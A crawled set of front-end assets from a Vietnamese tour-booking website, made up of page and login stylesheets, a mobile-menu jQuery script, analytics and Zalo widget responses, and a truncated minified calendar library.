		display: none;
		position: absolute;
		top:50px;
		text-align: center;
	}
	.img-special-text .button{
		margin: 5px;
		padding: 5px 20px;
		font-size: 14px;
		margin: 35px;
	}
	.img-special-text .box-button{
		text-align: center;
		width: 100%;
	}
	.img-special-tours:hover >a img{
		opacity: 0.2;
	}
	.img-special-tours:hover .img-special-text{
		display: block;
	}
	.img-special-tours:hover .new{
		display: none;
	}
	.new{
		position: absolute;
		top: 11px;
		font-size: 11px;
		color: #fff;
		left: -25px;
		transform: rotate(-45deg);
		background: red;
		padding: 5px 20px;
	}
	.bg-shadow{
		/*background-color: inherit; */
	}
	@media screen and (min-width: 1200px){
		.form-search-tour .radio span {
			font-size: 11px;
		}
	}
	@media screen and (min-width: 992px) and (max-width: 1199px) {
		.form-search-tour .radio span {
			font-size: 14px;
		}
		.list-tour .col-md-4 {
			height: 569px;
		}
	}
	@media screen and (min-width: 768px) and (max-width: 991px) {
		.form-search-tour .radio span {
			font-size: 11px;
		}
	}
	@media screen and (min-width: 412px) and (max-width: 767px) {
		.form-search-tour .radio span {
			font-size: 14px;
		}
	}
	@media screen and (max-width: 367px){
		.form-search-tour .radio li{
			width: 100%;
		}
	}

	@media screen and (min-width: 445px) and (max-width: 777px) {
		.form-search-tour {
			padding: 1px 30px;
		}
		.form-search-tour input[type='submit'] {
			margin: 6px 0px 15px 0px;
			padding: 7px 30px;
		}
		.form-group {
			margin-bottom: 5px;
		}
		.form-search-tour h3 {
			margin-top: 15px;
		}
		.list-tour >div{
			height: auto !important;
		}
		.form-search-tour input[type='text'], .form-search-tour input[type='date'], .form-search-tour select {
			height: 28px;
		}
		.form-search-tour .radio {\
			padding-left: 0px; 
		}
	}


--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/chitietpackages.css?v=1.0.0
body_size: 782
content:

.detail-tab-detail-packages .box-small-pk{
	border-left: 2px solid  #d7d7d7;
	margin-left: 48px;
	position: relative;
}
.item-tab-detail{
	width: 100%;
	padding: 60px;
}
.tab-detail-packages  .nav-tabs{
	margin-bottom: 40px;
}
.tab-detail-packages .chain{
	position: absolute;
	top: 48%;
	left:-16px;
}
.title-tab-detail h4{
	display: inline-block;
	background: #fff100;
	font-size: 14px;
	text-transform: uppercase;
	padding: 8px;
	font-weight: normal;
	margin: 0px;
	margin-left: -48px;
}
.tab-detail-packages{
	margin: 30px 0px;
}
.text-detail-packages-up p{
	font-size: 14px;
}
.text-detail-packages-up h2{
	font-size: 24px;
	font-weight: bold;
	color: black;
	text-transform: uppercase;
}
.tab-detail-packages .nav-tabs li a{
	text-transform: uppercase;
	padding: 5px 35px; 
}
.tab-detail-packages .nav-tabs>li.active>a{
	background: #6fbf54;
	color: #fff;
}
.detail-tab-detail-packages .img{
	position: relative;
}
.detail-tab-detail-packages .img .item-slide-packages-sma{
	margin: 5px 0px;
}
.reset-img{
	position: absolute;
	top: 5px;
	left: 20px;
}
.detail-tab-detail-packages .img img{
	width: 100%;
}

.final-box-small-pk{
	width: 4px;
    position: absolute;
    background: #fff;
    height: 49%;
    left: -3px;
    bottom: 0;
}
.slide >div{
	clear: both;
}
.slide .owl-nav{
	display: inline-block !important;
}
.slide .owl-nav .owl-prev{
	position: absolute;
	top: 25%  !important;
	background: inherit;

}
.slide .owl-nav .owl-next{
	position: absolute;
	top: 25%  !important;
	right: 0;
	background: inherit;
}
.slide .owl-nav i{
	font-size:24px;
}
.caption-detail-packages .button {
    background: #6fbf54;
    color: #fff;
    font-weight: bold;
    display: inline-block;
    text-transform: uppercase;
    margin-top: 45px;
    padding: 5px 25px;
    font-size: 16px;
}

.caption-detail-packages .price{
	color: red;
	font-weight: bold;
	margin-top:25px;
	margin-bottom: 32px;
	display: inline-block; 
	font-size: 18px;
}
.caption-detail-packages i{
	font-size: 18px;
}
.detail-packages-detail{
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.detail-packages-detail img{
	width: 100%;
}


.detail-packages-detail .button {
    background: #6fbf54;
    color: #fff;
    font-weight: bold;
    display: inline-block;
    text-transform: uppercase;
}



/*carolsel*/
.list-detail-package-special{
	margin-bottom: 40px; 
}
.list-detail-package-special img{
	width: 100%;
}
.list-detail-package-special  .price{
	font-size: 14px;
}
.caption-special-detail-packages 	{
	font-size: 14px;
	padding: 25px 0px;
}
#owl-carousel-detail-package{
	clear: both;
}
#owl-carousel-detail-package .owl-stage{
	margin: 15px 0px;
}
#owl-carousel-detail-package .owl-nav{
	display: inline-block;
}
#owl-carousel-detail-package .owl-nav .owl-prev{
	position: absolute;
	top: 30%;
	background: inherit;

}
#owl-carousel-detail-package .owl-nav .owl-next{
	position: absolute;
	top: 30%;
	right: 10px;
	background: inherit;
}
#owl-carousel-detail-package .owl-nav i{
	font-size:45px;
}
.img-special-detail-packages{
	position: relative;
	overflow: hidden;
}
.img-special-text{
	display: none;
	position: absolute;
	top:50px;
	text-align: center;
}
.img-special-text .button{
	margin: 5px;
	padding: 5px 20px;
	font-size: 14px;
	margin: 20px;
}
.img-special-text .box-button{
	text-align: center;
	width: 100%;
}
.img-special-detail-packages:hover >a img{
	opacity: 0.2;
}
.img-special-detail-packages:hover .img-special-text{
	display: block;
}
.img-special-detail-packages:hover .new{
	display: none;
}
.new{
	position: absolute;
    top: 11px;
    font-size: 11px;
    color: #fff;
    left: -25px;
    transform: rotate(-45deg);
    background: red;
    padding: 5px 20px;
}
.bg-shadow{
	/*background-color: inherit; */
}
#owl-carousel-detail-package .caption-special-detail-packages{
	text-align: center;
	padding:10px 20px;
}
#owl-carousel-detail-package .detail-packages-detail a{
	font-size: 14px;
	text-transform: uppercase;

}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/chitiettour.css?v=1.0.0
body_size: 71
content:

#tab-detail-tour .item-tab-detail .content{
	padding: 0px;
	padding-left: 20px; 
	margin:0px;
}
#tab-detail-tour .item-tab-detail .img{
	padding: 40px 0px 30px 30px;
}
#tab-detail-tour .item-tab-detail .content h3{
	font-size: 16px;
	text-transform: uppercase;
}
#tab-detail-tour .item-tab-detail {
    padding: 0px 60px;
}
#tab-detail-tour  .shop a {
    font-family: 'Roboto Condensed';
    font-weight: 400;
    font-size: 14px;
    color: #333333;
    display: inline-block;
    text-transform: uppercase;
    padding: 5px 33px;
    background-color: #fff100;
    border-radius: 15px;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/packages.css?v=1.0.0
body_size: 1191
content:
.content-packages .title-page-1{
	padding-bottom: 10px;
    border-bottom: 1px solid #d7d7d7;
}

.content-packages .packages-detail p {
	font-size: 14px;
	font-weight: 500;
}
.content-packages .packages-detail .button{
	background: #6fbf54;
	color: #fff;
	font-weight: bold;
	display: inline-block;
	text-transform: uppercase;
}
.list-package .packages-detail .button{
    margin: 15px 0px;
    padding: 5px 25px;
    font-size: 16px;
}
.price{
	color: red;
	font-weight: bold;
	margin: 10px 0px;
	display: inline-block; 
}
.list-package .packages-detail .price{

	font-size: 18px;
}
.packages-detail{
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.packages-detail img{
	width: 100%;
}

.form-search-package{
   background-color: #6fbf54;
   padding: 30px;
}
.form-search-package .radio{
	padding: 0px 20px ;
}
.form-search-package .radio input[type=radio]{
	margin-left: 0px;
}
.form-search-package .radio span{
	color: #fff;
	margin-right: 2px;
	font-size: 11px;
	margin-left: 15px;

}
.form-search-package .radio .span-left{
	margin-right:30px;
}
.form-search-package h3{
   font-family: 'Roboto Condensed';
   font-size: 24px;
   font-weight: 600;
   color: #ffffff;
   width: 100%;
   text-align: center;
   margin-top: 35px;
   text-transform: uppercase;
   margin-bottom: 10px;
}

.form-search-package  p{
   font-family: 'Roboto Condensed';
   font-size: 14px;
   color: #ffffff;
   line-height: 1.7;
   font-style: italic;
   text-align: center;
   margin-bottom: 20px;
}

.form-search-package input[type='text'], .form-search-package input[type='date'],.form-search-package select , .form-search-package input[type='number']{
   width: 100%;
   background-color: #a8d495;
   border: 0;
   display: block;
   color: #fff;
   padding-left: 20px;
   font-family: 'Roboto Condensed';
   padding-right: 20px;
   height: 33px;
}
.form-search-package label{
   color: #fff;
   font-weight: normal;
}
.form-search-package i{
       position: absolute;
    right: 7px;
    color: #fff;
    bottom: 6px;
    font-size: 19px;
}
.form-search-package .form_datetime{
   position: relative;
}
.form-search-package input[type='submit']{
   background-color: #fff100;
   margin-top: 12px;
   display: inline-block;
   border-radius: 20px;
   padding: 11px 40px 9px 40px;
   color: #ffffff;
   font-family: 'Roboto Condensed';
   font-weight: 600;
   border: 0;
   text-transform: uppercase;
   -webkit-box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
   -moz-box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
   box-shadow: 10px 10px 29px -9px rgba(0,0,0,0.75);
   text-shadow: 4px 3px 2px rgba(150, 150, 150, 1);
}
.img-packages{
	width: 47%;
	float: left;
}
.caption-packages{
	width: 51%;
	display: inline-block;
	float: right;
}
.packages-detail{
	overflow: hidden;
}
.form-search-package .haft{
	margin-bottom: 15px
}
.content-packages p {
    line-height: 1.5;
    margin: 10px 0px;
}
.content-packages h4{
	margin-bottom: 0px;
}
.packages-item{
	margin-bottom: 45px;
}

.list-package-left img{
	width: 100%;
}
.list-package-left  .price{
	font-size: 14px;
}
.caption-left-packages 	{
	font-size: 14px;
	padding: 25px 0px;
}
#owl-carousel-package .owl-stage{
	margin: 15px 0px;
}
#owl-carousel-package .owl-nav{
	display: inline-block;
}
#owl-carousel-package .owl-nav .owl-prev{
	position: absolute;
	top: 30%;
	background: inherit;

}
#owl-carousel-package .owl-nav .owl-next{
	position: absolute;
	top: 30%;
	right: 10px;
	background: inherit;
}
#owl-carousel-package .owl-nav i{
	font-size:45px;
}
.img-left-packages{
	position: relative;
	overflow: hidden;
	text-align: center;
	margin-top: 45px;
}
.img-left-text{
	display: none;
	position: absolute;
	top:50px;
	text-align: center;
    width: 100%;
}
.img-left-text a{
	font-size: 16px;
	color: #fff;
	font-weight: bold;
}
.img-left-text i{
	font-size: 16px;
	color: #fff;
}
.img-left-text .button{
	margin: 5px;
	padding: 5px 20px;
	font-size: 14px;
	margin: 25px;
}
.img-left-packages img{
	width: 100%;
}
.img-left-text .box-button{
	text-align: center;
	width: 100%;
}
.img-left-packages:hover >a img{
	opacity: 0.6;
}
.img-left-packages:hover .img-left-text{
	display: block;
}
.img-left-packages:hover >a{
    display: block;
    background: black;
    text-decoration: none;
}

.img-left-packages .button {
    background: #6fbf54;
    color: #fff;
    font-weight: bold;
    display: inline-block;
    text-transform: uppercase;
}
.img-left-packages  .price {
    color: #fff;
    font-weight: bold;
    margin: 10px 0px;
    font-size: 16px;
}


/*carolsel*/
.list-package-special{
	margin-bottom: 40px; 
}
.list-package-special img{
	width: 100%;
}
.list-package-special  .price{
	font-size: 14px;
}
.caption-special-packages 	{
	font-size: 14px;
	padding: 25px 0px;
}
#owl-carousel-package{
	clear: both;
}
#owl-carousel-package .owl-stage{
	margin: 15px 0px;
}
#owl-carousel-package .owl-nav{
	display: inline-block;
}
#owl-carousel-package .owl-nav .owl-prev{
	position: absolute;
	top: 30%;
	background: inherit;

}
#owl-carousel-package .owl-nav .owl-next{
	position: absolute;
	top: 30%;
	right: 10px;
	background: inherit;
}
#owl-carousel-package .owl-nav i{
	font-size:45px;
}
.img-special-packages{
	position: relative;
	overflow: hidden;
}
.img-special-text{
	display: none;
	width: 100%;
	position: absolute;
	top:50px;
	text-align: center;
}
.img-special-tours .hover-img {
	height: 160px;
}
.caption-special-tours{
	height: 150px;
}
.img-special-text .button{
	margin: 5px;
	padding: 5px 20px;
	font-size: 14px;
	margin: 20px;
}
.img-special-text .box-button{
	text-align: center;
	width: 100%;
}
.img-special-packages:hover >a img{
	opacity: 0.2;
}
.img-special-packages:hover .img-special-text{
	display: block;
}
.img-special-packages:hover .new{
	display: none;
}
.new{
	position: absolute;
    top: 11px;
    font-size: 11px;
    color: #fff;
    left: -25px;
    transform: rotate(-45deg);
    background: red;
    padding: 5px 20px;
}
.bg-shadow{
	/*background-color: inherit; */
}
#owl-carousel-package .caption-special-packages{
	text-align: center;
	padding:10px 20px;
}
#owl-carousel-package .packages-detail a{
	font-size: 14px;
	text-transform: uppercase;

}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/login.css?v=1.0.0
body_size: 548
content:
/*modal */

/*.login{ float:right;}*/
.login ul li {
    list-style: none;
    position: relative;
    float: left;
    margin: 0 5px;
}

.login ul li a {
    line-height: normal;
    position: relative;
}

.login ul li:hover a {
    color: #fcb040;
}

.modal-dialog.modal-sm-register-login {
    width: 300px;
}

.login-fb-gg ul li {
    list-style: none;
    margin-bottom: 10px;
}

.login-fb-gg ul li a {
    color: #fff;
    font-size: 13px;
    padding: 5px 10px 5px 0px;
    border-radius: 5px;
    display: block;
}

.login-fb-gg ul li.login-fb a {
    background: #314FAF;
    text-align: center;
}

.login-fb-gg ul li.login-fb a:hover {
    background-color: #2240a1;
}

.login-fb-gg ul li.login-gg {
    margin-bottom: 0;
}

.login-fb-gg ul li.login-gg a {
    background: #E84C3D;
    text-align: center;
}

.login-fb-gg ul li.login-gg a:hover {
    background-color: #d53324;
}

.modal-dialog.modal-sm-register-login .modal-content {
    padding: 20px;
}

.modal-dialog.modal-sm-register-login .form-control {
    border-radius: 0px;
    box-shadow: none;
    font-size: 13px;
    font-style: italic;
    margin-bottom: 15px;
}

.modal-dialog.modal-sm-register-login .checkbox {
    margin-top: 0;
}

.modal-dialog.modal-sm-register-login .btn-primary {
    background: #e89f34;
    border-color: #e39625;
    width: 100%;
    text-transform: uppercase;
    font-weight: 500;
}

.modal-dialog.modal-sm-register-login .btn-primary:hover {
    background: #da8c1a;
    border-color: #cd8111;
}

.forget-pass {
    color: #0c519a;
    margin-bottom: 10px;
    display: block;
}

.forget-pass:hover {
    color: #e89f34;
}

.register-new .guide {
    font-size: 13px;
    color: #666;
    padding: 8px 0px;
}

.register-new form .guide {
    text-align: center;
    font-size: 12px;
    line-height: 15px;
    margin-top: 10px;
    margin-bottom: 0;
}

.register-new form .guide a {
    color: #0c519a;
}

.register-new form .guide a:hover {
    color: #da8c1a;
}

.modal-dialog {
    width: 300px;
    margin: auto;
    margin-top: 140px;
}

.modal-dialog .cont {
    padding: 15px;
    background: #fff;
}

.modal-content {
    position: relative;
}

button.close {
    position: absolute;
    right: -15px;
    top: -12px;
    color: #000;
    opacity: 1;
    font-size: 29px;
    border-radius: 50px;
    width: 30px;
    height: 30px;
    background: #fff;
}

button.close:hover {
    opacity: 1;
}

.menu {
    background-color: transparent;
}
.shadow-login{
    position: absolute;
    background: rgba(0, 0, 0, 0.49);
    z-index: 1;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    display: none;
    cursor: pointer;
}

--- FILE ---
content_type: text/javascript
request_url: https://espc.com.vn/themes/introduce/w3ni518/js/menu_bar.js
body_size: 73
content:
$(document).ready(function(){
    $(".menu-btn-show").click(function(){
        $(".menu-bar-mobile").css("opacity","1");
        $(".menu-bar-mobile").css("margin-left","0");
        $(".shadow-mobile").css("display","block");
    });

    $(".shadow-mobile").click(function(){
        $(".menu-bar-mobile").css("opacity","0");
        $(".menu-bar-mobile").css("margin-left","-305px");
        $(".shadow-mobile").css("display","none");
    })

    $(".li-parent").click(function(){
         var ul= $(this).children("ul");
            if(ul.attr("class") == "cls"){
                ul.attr("class","ops");
                $(this).children("a").css("color","#fff100");
                $(this).children("i").attr("class","fa fa-minus");
            }
            else {
                ul.attr("class","cls");
                $(this).children("a").css("color","#8496b0");
                $(this).children("i").attr("class","fa fa-plus");
            }

        });


});



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1464287204&t=pageview&_s=1&dl=https%3A%2F%2Fespc.com.vn%2Ftham-co-do-hoa-lu-va-chiem-nguong-tam-coc-td203.html&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1877671238&gjid=1477241793&cid=878657885.1769064064&tid=UA-104056697-1&_gid=287898716.1769064064&_r=1&_slc=1&z=1773236811
body_size: -449
content:
2,cG-K18Y157M8V

--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=2330641613765565775
body_size: 462
content:
{"error_message":"Success","data":{"oaMenu":[{"menuData":"https://ubuk.com/","menuStatus":1,"listSubMenu":[],"menuId":494868,"menuType":10,"menuName":"Đặt vé"},{"menuData":"https://ubuk.com/blog/","menuStatus":1,"listSubMenu":[],"menuId":2147195,"menuType":10,"menuName":"Tin tức"},{"menuData":"{\"phoneCode\":\"0919459393\",\"content\":\"0919459393\"}","menuStatus":1,"listSubMenu":[],"menuId":2147192,"menuType":53,"menuName":"Hotline CSKH"}],"name":"UBUK - Tận hưởng khi bay","avatar":"https://s160-ava-talk.zadn.vn/2/b/6/c/2/160/e7c5413f971e4a82ce257475ec4fcd2c.jpg","guestEnabled":true},"error_code":0}

--- FILE ---
content_type: text/javascript
request_url: https://espc.com.vn/themes/introduce/w3ni518/js/pignose.calendar.min.js
body_size: 8148
content:
//================================================================================
// [pg-calendar]
// version: 1.4.19
// update: 2017.06.12
//================================================================================


!function(a,b){if("undefined"!=typeof define&&define.amd)define(["jquery","moment"],function(a,c){b(window,document,a,c)});else if("object"==typeof module){var c=require("jsdom").jsdom,d=c("<html></html>",{}),e=d.defaultView,f=require("jquery")(e),g=require("moment");module.exports=b(e,d,f,g)}else a.pignoseCalendar=b(window,document,jQuery,moment)}(this,function(a,b,c,d){var e,f,g;return function(a){function b(a,b){return v.call(a,b)}function c(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o=b&&b.split("/"),p=t.map,q=p&&p["*"]||{};if(a){for(a=a.split("/"),g=a.length-1,t.nodeIdCompat&&x.test(a[g])&&(a[g]=a[g].replace(x,"")),"."===a[0].charAt(0)&&o&&(n=o.slice(0,o.length-1),a=n.concat(a)),k=0;k<a.length;k++)if("."===(m=a[k]))a.splice(k,1),k-=1;else if(".."===m){if(0===k||1===k&&".."===a[2]||".."===a[k-1])continue;k>0&&(a.splice(k-1,2),k-=2)}a=a.join("/")}if((o||q)&&p){for(c=a.split("/"),k=c.length;k>0;k-=1){if(d=c.slice(0,k).join("/"),o)for(l=o.length;l>0;l-=1)if((e=p[o.slice(0,l).join("/")])&&(e=e[d])){f=e,h=k;break}if(f)break;!i&&q&&q[d]&&(i=q[d],j=k)}!f&&i&&(f=i,h=j),f&&(c.splice(0,h,f),a=c.join("/"))}return a}function d(b,c){return function(){var d=w.call(arguments,0);return"string"!=typeof d[0]&&1===d.length&&d.push(null),o.apply(a,d.concat([b,c]))}}function h(a){return function(b){return c(b,a)}}function i(a){return function(b){r[a]=b}}function j(c){if(b(s,c)){var d=s[c];delete s[c],u[c]=!0,n.apply(a,d)}if(!b(r,c)&&!b(u,c))throw new Error("No "+c);return r[c]}function k(a){var b,c=a?a.indexOf("!"):-1;return c>-1&&(b=a.substring(0,c),a=a.substring(c+1,a.length)),[b,a]}function l(a){return a?k(a):[]}function m(a){return function(){return t&&t.config&&t.config[a]||{}}}var n,o,p,q,r={},s={},t={},u={},v=Object.prototype.hasOwnProperty,w=[].slice,x=/\.js$/;p=function(a,b){var d,e=k(a),f=e[0],g=b[1];return a=e[1],f&&(f=c(f,g),d=j(f)),f?a=d&&d.normalize?d.normalize(a,h(g)):c(a,g):(a=c(a,g),e=k(a),f=e[0],a=e[1],f&&(d=j(f))),{f:f?f+"!"+a:a,n:a,pr:f,p:d}},q={require:function(a){return d(a)},exports:function(a){var b=r[a];return void 0!==b?b:r[a]={}},module:function(a){return{id:a,uri:"",exports:r[a],config:m(a)}}},n=function(c,e,f,g){var h,k,m,n,o,t,v,w=[],x=typeof f;if(g=g||c,t=l(g),"undefined"===x||"function"===x){for(e=!e.length&&f.length?["require","exports","module"]:e,o=0;o<e.length;o+=1)if(n=p(e[o],t),"require"===(k=n.f))w[o]=q.require(c);else if("exports"===k)w[o]=q.exports(c),v=!0;else if("module"===k)h=w[o]=q.module(c);else if(b(r,k)||b(s,k)||b(u,k))w[o]=j(k);else{if(!n.p)throw new Error(c+" missing "+k);n.p.load(n.n,d(g,!0),i(k),{}),w[o]=r[k]}m=f?f.apply(r[c],w):void 0,c&&(h&&h.exports!==a&&h.exports!==r[c]?r[c]=h.exports:m===a&&v||(r[c]=m))}else c&&(r[c]=f)},e=f=o=function(b,c,d,e,f){if("string"==typeof b)return q[b]?q[b](c):j(p(b,l(c)).f);if(!b.splice){if(t=b,t.deps&&o(t.deps,t.callback),!c)return;c.splice?(b=c,c=d,d=null):b=a}return c=c||function(){},"function"==typeof d&&(d=e,e=f),e?n(a,b,c,d):setTimeout(function(){n(a,b,c,d)},4),o},o.config=function(a){return o(a)},e._defined=r,g=function(a,c,d){if("string"!=typeof a)throw new Error("See almond README: incorrect module build, no module name");c.splice||(d=c,c=[]),b(r,a)||b(s,a)||(s[a]=[a,c,d])},g.amd={jQuery:!0}}(),g("almond",function(){}),g("component/models",[],function(){return{ComponentName:"pignoseCalendar",ComponentVersion:"1.4.19",ComponentPreference:{supports:{themes:["light","dark","blue"]}}}}),g("component/index",["./models"],function(a){var b={},c={},d={},e=/[A-Z]/,f=function(){};return f.Format=function(a){if(void 0===a||""===a||arguments.length<=1)return"";var c=Array.prototype.slice.call(arguments,1),d=a+c.join(".");if(void 0!==b[d])return b[d];for(var e=c.length,f=0;f<e;f++){var g=c[f];a=a.replace(new RegExp("((?!\\\\)?\\{"+f+"(?!\\\\)?\\})","g"),g)}return a=a.replace(new RegExp("\\\\{([0-9]+)\\\\}","g"),"{$1}"),b[d]=a,a},f.GetClass=function(b){var d=[a.ComponentName,b].join(".");if(void 0!==c[d])return c[d];for(var f,g=b.split(""),h=[],i=g.length,j=0,k=0;j<i;j++){var l=g[j];"string"==typeof l&&(!0===e.test(l)&&(h[k++]="-",l=l.toString().toLowerCase()),h[k++]=l)}return f=h.join(""),c[d]=f,f},f.GetSubClass=function(b){return void 0===d[b]&&(d[b]=f.GetClass(f.Format("{0}{1}",a.ComponentName,b))),d[b]},f}),g("moment",[],function(){var a=d;return void 0!==a&&null!==a||"undefined"!=typeof console&&"function"==typeof console.error&&console.error("PIGNOSE Calendar plugin must be needed moment library.\nIf you want to use built-in plugin, Import `dist/pignose.calendar.full.js`."),a}),g("manager/index",["../component/index","moment"],function(a,b){var c={},d=function(a){a instanceof b==!1&&("string"==typeof a||"number"==typeof a?a=b(a):console.error("`date` option is invalid type. (date: "+a+").")),this.year=parseInt(a.format("YYYY"),10),this.month=parseInt(a.format("MM"),10),this.prevMonth=parseInt(a.clone().add(-1,"months").format("MM"),10),this.nextMonth=parseInt(a.clone().add(1,"months").format("MM"),10),this.day=parseInt(a.format("DD"),10),this.firstDay=1,this.lastDay=parseInt(a.clone().endOf("month").format("DD"),10),this.weekDay=a.weekday(),this.date=a};return d.prototype.toString=function(){return this.date.format("YYYY-MM-DD")},d.Convert=function(d,e,f){var g=a.Format("{0}-{1}-{2}",d,e,f);return void 0===c[g]&&(c[g]=b(g,"YYYY-MM-DD")),c[g]},d}),g("component/polyfills",[],function(){void 0===Array.prototype.filter&&(Array.prototype.filter=function(a){"use strict";if(null==this)throw new TypeError;var b=Object(this),c=b.length>>>0;if("function"!=typeof a)return[];for(var d=[],e=arguments[1],f=0;f<c;f++)if(f in b){var g=b[f];a.call(e,g,f,b)&&d.push(g)}return d})}),g("jquery",[],function(){var a=c||$;return void 0!==a&&null!==a||"undefined"!=typeof console&&"function"==typeof console.error&&console.error("PIGNOSE Calendar plugin must be needed jQuery library.\nIf you want to use built-in plugin, Import `dist/pignose.calendar.full.js`."),a}),g("core",["./manager/index","./component/index","./component/models","./component/polyfills","jquery","moment"],function(c,d,e,f,g,h){"use strict";a[e.ComponentName]={VERSION:e.ComponentVersion};var i=g(a),j=(g(b),d.GetSubClass("Top")),k=d.GetSubClass("Header"),l=d.GetSubClass("Body"),m=d.GetSubClass("Button"),n={language:"en",languages:{supports:["en","ko","fr","ch","de","jp","pt","da","pl","es"],weeks:{en:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],ko:["일","월","화","수","목","금","토"],fa:["شنبه","آدینه","پنج","چهار","سه","دو","یک"],fr:["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"],ch:["日","一","二","三","四","五","六"],de:["SO","MO","DI","MI","DO","FR","SA"],jp:["日","月","火","水","木","金","土"],pt:["Dom","Seg","Ter","Qua","Qui","Sex","Sab"],da:["Søn","Man","Tir","Ons","Tor","Fre","Lør"],pl:["Nie","Pon","Wto","Śro","Czw","Pią","Sob"],es:["Dom","Lun","Mar","Mié","Jue","Vie","Sáb"]},monthsLong:{en:["January","February","March","April","May","Jun","July","August","September","October","November","December"],ko:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],fa:["آذر","آبان","مهر","شهریور","مرداد","تیر","خرداد","اردیبهشت","فروردین","اسفند","بهمن","دی"],fr:["Janvier","Février","Mars","Avril","Mai","Juin","Juillet","Août","Septembre","Octobre","Novembre","Décembre"],ch:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],de:["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],jp:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],pt:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],da:["Januar","Februar","Marts","April","Maj","Juni","Juli","August","September","Oktober","November","December"],pl:["Styczeń","Luty","Marzec","Kwiecień","Maj","Czerwiec","Lipiec","Sierpień","Wrzesień","Październik","Listopad","Grudzień"],es:["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"]},months:{en:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],ko:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],fa:["آذر","آبان","مهر","شهریور","مرداد","تیر","خرداد","اردیبهشت","فروردین","اسفند","بهمن","دی"],fr:["Jan","Fév","Mar","Avr","Mai","Juin","Juil","Aoû","Sep","Oct","Nov","Déc"],ch:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],de:["Jän","Feb","Mär","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],jp:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],pt:["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],da:["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Aug","Sep","Okt","Nov","Dec"],pl:["Sty","Lut","Mar","Kwi","Maj","Cze","Lip","Sie","Wrz","Paź","Lis","Gru"],es:["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dec"]}},week:0,format:"YYYY-MM-DD"},o={init:function(a){var b=this;this.settings={},o.configure.call(this,a),this.global={calendarHtml:d.Format('<div class="{0} {0}-{4}">\t\t\t\t\t\t\t\t\t\t\t\t<div class="{1}">\t\t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="{1}-nav {1}-prev">\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class="icon-arrow-left {1}-icon"></span>\t\t\t\t\t\t\t\t\t\t\t\t\t</a>\t\t\t\t\t\t\t\t\t\t\t\t\t<div class="{1}-date">\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class="{1}-month"></span>\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class="{1}-year"></span>\t\t\t\t\t\t\t\t\t\t\t\t\t</div>\t\t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="{1}-nav {1}-next">\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class="icon-arrow-right {1}-icon"></span>\t\t\t\t\t\t\t\t\t\t\t\t\t</a>\t\t\t\t\t\t\t\t\t\t\t\t</div>\t\t\t\t\t\t\t\t\t\t\t\t<div class="{2}"></div>\t\t\t\t\t\t\t\t\t\t\t\t<div class="{3}"></div>\t\t\t\t\t\t\t\t\t\t\t</div>',d.GetClass(e.ComponentName),j,k,l,b.settings.theme),calendarButtonsHtml:d.Format('<div class="{0}-group">\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="{0} {0}-cancel">Cancel</a>\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="{0} {0}-apply">OK</a>\t\t\t\t\t\t\t\t\t\t\t\t\t</div>',m),calendarScheduleContainerHtml:d.Format('<div class="{0}-schedule-container"></div>',m),calendarSchedulePinHtml:d.Format('<span class="{0}-schedule-pin {0}-schedule-pin-\\{0\\}" style="background-color: \\{1\\};"></span>',m)};var f=d.GetSubClass("UnitRange"),p=d.GetSubClass("UnitRangeFirst"),q=d.GetSubClass("UnitRangeLast"),r=d.GetSubClass("UnitActive"),s=[d.GetSubClass("UnitFirstActive"),d.GetSubClass("UnitSecondActive")],t=d.GetSubClass("UnitToggleActive"),u=d.GetSubClass("UnitToggleInactive");return this.each(function(){var a=g(this),o=a,v={initialize:null,element:a,calendar:g(b.global.calendarHtml),input:a.is("input"),renderer:null,current:[null,null],date:{all:[],enabled:[],disabled:[]},storage:{activeDates:[],schedules:[]},dateManager:new c(b.settings.date),calendarWrapperHtml:d.Format('<div 